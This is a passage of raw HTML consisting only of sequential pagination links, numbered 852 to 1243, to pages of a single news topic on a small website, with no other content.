href="http://bannasanhos.myreadyweb.com/news/topic-78585-852.html">852</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-853.html">853</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-854.html">854</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-855.html">855</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-856.html">856</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-857.html">857</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-858.html">858</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-859.html">859</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-860.html">860</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-861.html">861</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-862.html">862</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-863.html">863</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-864.html">864</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-865.html">865</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-866.html">866</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-867.html">867</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-868.html">868</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-869.html">869</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-870.html">870</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-871.html">871</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-872.html">872</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-873.html">873</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-874.html">874</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-875.html">875</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-876.html">876</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-877.html">877</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-878.html">878</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-879.html">879</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-880.html">880</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-881.html">881</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-882.html">882</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-883.html">883</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-884.html">884</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-885.html">885</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-886.html">886</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-887.html">887</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-888.html">888</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-889.html">889</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-890.html">890</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-891.html">891</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-892.html">892</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-893.html">893</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-894.html">894</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-895.html">895</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-896.html">896</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-897.html">897</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-898.html">898</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-899.html">899</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-900.html">900</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-901.html">901</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-902.html">902</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-903.html">903</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-904.html">904</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-905.html">905</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-906.html">906</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-907.html">907</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-908.html">908</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-909.html">909</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-910.html">910</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-911.html">911</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-912.html">912</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-913.html">913</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-914.html">914</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-915.html">915</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-916.html">916</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-917.html">917</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-918.html">918</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-919.html">919</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-920.html">920</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-921.html">921</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-922.html">922</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-923.html">923</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-924.html">924</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-925.html">925</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-926.html">926</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-927.html">927</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-928.html">928</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-929.html">929</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-930.html">930</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-931.html">931</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-932.html">932</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-933.html">933</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-934.html">934</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-935.html">935</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-936.html">936</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-937.html">937</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-938.html">938</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-939.html">939</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-940.html">940</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-941.html">941</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-942.html">942</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-943.html">943</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-944.html">944</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-945.html">945</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-946.html">946</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-947.html">947</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-948.html">948</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-949.html">949</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-950.html">950</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-951.html">951</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-952.html">952</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-953.html">953</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-954.html">954</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-955.html">955</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-956.html">956</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-957.html">957</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-958.html">958</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-959.html">959</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-960.html">960</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-961.html">961</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-962.html">962</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-963.html">963</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-964.html">964</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-965.html">965</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-966.html">966</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-967.html">967</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-968.html">968</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-969.html">969</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-970.html">970</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-971.html">971</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-972.html">972</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-973.html">973</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-974.html">974</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-975.html">975</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-976.html">976</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-977.html">977</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-978.html">978</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-979.html">979</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-980.html">980</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-981.html">981</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-982.html">982</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-983.html">983</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-984.html">984</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-985.html">985</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-986.html">986</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-987.html">987</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-988.html">988</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-989.html">989</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-990.html">990</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-991.html">991</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-992.html">992</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-993.html">993</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-994.html">994</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-995.html">995</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-996.html">996</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-997.html">997</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-998.html">998</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-999.html">999</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1000.html">1000</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1001.html">1001</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1002.html">1002</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1003.html">1003</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1004.html">1004</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1005.html">1005</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1006.html">1006</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1007.html">1007</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1008.html">1008</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1009.html">1009</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1010.html">1010</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1011.html">1011</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1012.html">1012</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1013.html">1013</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1014.html">1014</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1015.html">1015</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1016.html">1016</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1017.html">1017</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1018.html">1018</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1019.html">1019</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1020.html">1020</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1021.html">1021</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1022.html">1022</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1023.html">1023</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1024.html">1024</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1025.html">1025</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1026.html">1026</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1027.html">1027</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1028.html">1028</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1029.html">1029</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1030.html">1030</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1031.html">1031</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1032.html">1032</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1033.html">1033</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1034.html">1034</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1035.html">1035</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1036.html">1036</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1037.html">1037</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1038.html">1038</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1039.html">1039</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1040.html">1040</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1041.html">1041</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1042.html">1042</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1043.html">1043</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1044.html">1044</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1045.html">1045</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1046.html">1046</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1047.html">1047</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1048.html">1048</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1049.html">1049</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1050.html">1050</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1051.html">1051</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1052.html">1052</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1053.html">1053</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1054.html">1054</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1055.html">1055</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1056.html">1056</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1057.html">1057</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1058.html">1058</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1059.html">1059</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1060.html">1060</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1061.html">1061</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1062.html">1062</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1063.html">1063</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1064.html">1064</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1065.html">1065</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1066.html">1066</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1067.html">1067</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1068.html">1068</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1069.html">1069</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1070.html">1070</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1071.html">1071</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1072.html">1072</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1073.html">1073</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1074.html">1074</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1075.html">1075</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1076.html">1076</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1077.html">1077</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1078.html">1078</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1079.html">1079</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1080.html">1080</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1081.html">1081</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1082.html">1082</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1083.html">1083</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1084.html">1084</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1085.html">1085</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1086.html">1086</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1087.html">1087</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1088.html">1088</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1089.html">1089</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1090.html">1090</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1091.html">1091</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1092.html">1092</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1093.html">1093</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1094.html">1094</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1095.html">1095</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1096.html">1096</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1097.html">1097</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1098.html">1098</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1099.html">1099</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1100.html">1100</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1101.html">1101</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1102.html">1102</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1103.html">1103</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1104.html">1104</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1105.html">1105</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1106.html">1106</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1107.html">1107</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1108.html">1108</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1109.html">1109</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1110.html">1110</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1111.html">1111</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1112.html">1112</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1113.html">1113</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1114.html">1114</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1115.html">1115</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1116.html">1116</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1117.html">1117</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1118.html">1118</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1119.html">1119</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1120.html">1120</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1121.html">1121</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1122.html">1122</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1123.html">1123</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1124.html">1124</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1125.html">1125</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1126.html">1126</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1127.html">1127</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1128.html">1128</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1129.html">1129</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1130.html">1130</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1131.html">1131</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1132.html">1132</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1133.html">1133</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1134.html">1134</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1135.html">1135</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1136.html">1136</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1137.html">1137</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1138.html">1138</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1139.html">1139</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1140.html">1140</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1141.html">1141</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1142.html">1142</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1143.html">1143</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1144.html">1144</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1145.html">1145</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1146.html">1146</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1147.html">1147</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1148.html">1148</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1149.html">1149</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1150.html">1150</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1151.html">1151</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1152.html">1152</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1153.html">1153</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1154.html">1154</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1155.html">1155</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1156.html">1156</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1157.html">1157</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1158.html">1158</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1159.html">1159</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1160.html">1160</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1161.html">1161</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1162.html">1162</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1163.html">1163</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1164.html">1164</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1165.html">1165</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1166.html">1166</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1167.html">1167</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1168.html">1168</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1169.html">1169</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1170.html">1170</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1171.html">1171</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1172.html">1172</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1173.html">1173</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1174.html">1174</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1175.html">1175</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1176.html">1176</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1177.html">1177</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1178.html">1178</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1179.html">1179</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1180.html">1180</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1181.html">1181</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1182.html">1182</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1183.html">1183</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1184.html">1184</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1185.html">1185</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1186.html">1186</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1187.html">1187</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1188.html">1188</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1189.html">1189</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1190.html">1190</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1191.html">1191</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1192.html">1192</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1193.html">1193</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1194.html">1194</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1195.html">1195</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1196.html">1196</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1197.html">1197</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1198.html">1198</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1199.html">1199</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1200.html">1200</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1201.html">1201</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1202.html">1202</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1203.html">1203</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1204.html">1204</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1205.html">1205</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1206.html">1206</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1207.html">1207</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1208.html">1208</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1209.html">1209</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1210.html">1210</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1211.html">1211</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1212.html">1212</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1213.html">1213</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1214.html">1214</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1215.html">1215</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1216.html">1216</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1217.html">1217</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1218.html">1218</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1219.html">1219</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1220.html">1220</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1221.html">1221</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1222.html">1222</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1223.html">1223</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1224.html">1224</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1225.html">1225</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1226.html">1226</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1227.html">1227</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1228.html">1228</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1229.html">1229</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1230.html">1230</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1231.html">1231</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1232.html">1232</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1233.html">1233</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1234.html">1234</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1235.html">1235</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1236.html">1236</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1237.html">1237</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1238.html">1238</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1239.html">1239</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1240.html">1240</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1241.html">1241</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1242.html">1242</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1243.html">1243</a><a 